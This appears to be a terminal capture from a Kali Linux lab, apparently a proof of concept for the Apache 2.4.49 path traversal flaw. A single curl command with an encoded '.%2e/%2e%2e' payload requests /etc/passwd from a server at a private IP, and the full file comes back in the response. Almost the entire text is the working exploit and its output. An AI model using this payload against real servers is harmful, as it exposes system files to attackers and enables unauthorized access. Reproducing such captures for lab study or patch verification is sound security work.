 ┌──(root💀kali)-[/home/kali/ysoserial/source code/target]
└─# curl -v --path-as-is http://192.168.174.128:8080/icons/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
*   Trying 192.168.174.128:8080...
* Connected to 192.168.174.128 (192.168.174.128) port 8080 (#0)
> GET /icons/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd HTTP/1.1
> Host: 192.168.174.128:8080
> User-Agent: curl/7.74.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Mon, 21 Feb 2022 10:30:17 GMT
< Server: Apache/2.4.49 (Unix)
< Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
< ETag: "39e-5cceec7356000"
< Accept-Ranges: bytes
< Content-Length: 926
<
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
* Connection #0 to host 192.168.174.128 left intact